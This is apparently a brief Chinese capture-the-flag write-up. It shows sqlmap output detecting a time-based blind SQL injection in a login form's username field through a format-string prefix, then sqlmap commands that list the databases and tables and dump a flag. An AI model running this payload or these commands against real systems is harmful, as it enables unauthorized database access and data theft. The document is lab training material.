[01:54:14] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads spfor the remaining tests, do you want to include all tests for 'MySQL' extending [01:54:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns' [01:54:20] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found [01:54:21] [INFO] target URL appears to be UNION injectable with 4 columns injection not exploitable with NULL values. Do you want to try with a random int[01:54:24] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql') [01:54:24] [INFO] checking if the injection point on POST parameter 'username' is a false positive sqlmap identified the following injection point(s) with a total of 107 HTTP(s) requests: --- Parameter: username (POST) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: username=admin%1$\' AND (SELECT 3309 FROM (SELECT(SLEEP(5)))uzIS)-- aKcZ&password=123 --- [01:54:39] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.0.12 https://blog.csdn.net/key_nothing
爆数据库
sqlmap -r'/root/Desktop/222/dsaf.txt' --prefix="%1$\'" -p username --dbs
available databases [2]: [*] ctf [*] information_schema
爆表
sqlmap -r'/root/Desktop/222/dsaf.txt' --prefix="%1$\'" -p username --tables -D"ctf"
Database: ctf [2 tables] +------+ | user | | flag | +------+
爆字段
sqlmap -r'/root/Desktop/222/dsaf.txt' --prefix="%1$\'" -p username --columns -T"flag" -D"ctf" --dump
flag{b5b36121-86dd-a4db-aab3-86ddb749dfa1} Database: ctf Table: flag [1 entry] +--------------------------------------------+ | flag | +--------------------------------------------+ | flag{b5b36121-86dd-a4db-aab3-86ddb749dfa1} | +--------------------------------------------+
flag{b5b36121-86dd-a4db-aab3-86ddb749dfa1}成功拿到flag~